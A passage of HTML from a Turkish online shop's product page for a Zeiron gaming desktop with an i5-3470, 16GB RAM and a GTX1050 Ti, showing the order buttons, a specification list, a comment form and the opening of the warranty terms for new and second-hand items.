<input class="qty-input" id="quantityInput" type="number" inputmode="numeric" pattern="[0-9]*" min="1" max="100" step="1" value="1" aria-label="">
		<button class="qty-btn plus" id="qtyPlus" type="button" aria-label="Adet arttır">+</button>
	</div>
	<div class="adt"></div>
	<button class="add-to-cart-btn" id="addToCartBtn" type="button" aria-label="Sepete ekle">Sepete Ekle <?xml version="1.0"?><svg style="enable-background:new 0 0 24 24;" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="info"/><g id="icons"><path d="M12,1C5.9,1,1,5.9,1,12s4.9,11,11,11s11-4.9,11-11S18.1,1,12,1z M17,14h-3v3c0,1.1-0.9,2-2,2s-2-0.9-2-2v-3H7   c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h3V7c0-1.1,0.9-2,2-2s2,0.9,2,2v3h3c1.1,0,2,0.9,2,2C19,13.1,18.1,14,17,14z" id="add"/></g></svg></button>
</div>

					 <div class="taksit-shortcut">
	<a href="#panel-taksit" id="taksitShortcutLink" class="taksit-link" aria-label="Taksit Seçeneklerini Göster">
		<span class="taksit-icon" aria-hidden="true">
			<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
				<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
			</svg>
		</span>
		<span>Taksit Seçeneklerini Göster</span>
	</a>
</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8&quot; Curved Oyuncu Masaüstü Bilgisayar hakkında bilgi almak istiyorum. https://www.citybilisim.com/zeiron-bx20-i5-3470-16gb-ram-256gb-ssd-500gb-hdd-gtx1050ti-23-8-curved-oyuncu-masaustu-bilgisayar" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<p><img class=" loaded loaded" style="border: 0px; vertical-align: bottom; line-height: 16.1px; max-width: 100%; height: auto; opacity: 1; transition: opacity 0.3s ease 0s; color: #666666; font-family: source_sans_proregular; width: auto !important;" src="https://cdn.dsmcdn.com/ty500/product/media/html-images/20220805/19/286188572/86566b41-b952-44b8-8485-13dbb1878005.jpg" data-src="{cdn_url}/ty500/product/media/html-images/20220805/19/286188572/86566b41-b952-44b8-8485-13dbb1878005.jpg" /></p>
<ul style="margin: 0px; padding: 0px; list-style: none; line-height: 16.1px; max-width: 100%; color: #666666; font-family: source_sans_proregular; width: auto !important;">
<ul style="margin: 0px; padding: 0px; list-style: none; line-height: 16.1px; max-width: 100%; color: #666666; font-family: source_sans_proregular; width: auto !important;">
<li style="margin: 5px 0px; padding: 0px; line-height: 16.1px; max-width: 100%; width: auto !important; list-style: none !important;">&nbsp;<u style="line-height: 16.1px; max-width: 100%; width: auto !important;"></u>
<h2 id="detail-attributes-dr" class="detail-attributes-title" style="margin: 30px 0px 0px; padding: 0px; font-size: 18px; font-weight: 400; font-family: source_sans_prosemibold, serif; -webkit-font-smoothing: antialiased; color: #333333;">&Uuml;r&uuml;n &Ouml;zellikleri</h2>
<ul class="detail-attr-container" style="margin: 0px; padding: 0px; list-style: none; display: flex; flex-wrap: wrap; color: #000000; font-size: 13px;">
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>16 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">SSD Kapasitesi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>256 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Nvidia GeForce GTX1050 Ti</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kapasite</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>500 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Intel Core i5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Harici</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Bağlantılar</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Wi-Fi</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Bellek Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>GDDR5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Temel İşlemci Hızı (GHz)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.2</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Beden</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Tek Ebat</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Panel Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>IPS</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">&Ccedil;&ouml;z&uuml;n&uuml;rl&uuml;k Standartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Full HD (FHD)</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">&Ccedil;&ouml;z&uuml;n&uuml;rl&uuml;k</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1920 x 1080</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Arttırılabilir Azami Bellek</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>16 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Cihaz Ağırlığı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 - 4 kg</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Boyutu</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>24" / 61 Ekran</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Power Supply</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>500 W ve &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Frekansı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.00 GHz &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Nesli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3. Nesil</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşletim Sistemi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Free Dos</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Hafızası</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>4 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Optik S&uuml;r&uuml;c&uuml; Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Yok</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci &Ccedil;ekirdek Sayısı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>4</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">HDMI</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Var</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Resmi Distrib&uuml;t&ouml;r Garantili</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Klavye</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>RGB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Modeli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>İ5-3470</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kullanım Amacı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Oyun</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti S&uuml;resi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 Yıl</strong></span></li>
</ul>
<img class=" loaded loaded" style="border: 0px; vertical-align: bottom; line-height: 16.1px; max-width: 100%; height: auto; opacity: 1; transition: opacity 0.3s ease 0s; width: auto !important;" src="https://cdn.dsmcdn.com/ty524/product/media/html-images/20220906/7/348995056/dc9b0d2a-e762-42e1-91db-922d121015e3.jpg" data-src="{cdn_url}/ty524/product/media/html-images/20220906/7/348995056/dc9b0d2a-e762-42e1-91db-922d121015e3.jpg" /><br /><br style="line-height: 16.1px; max-width: 100%; width: auto !important;" /></li>
</ul>
</ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
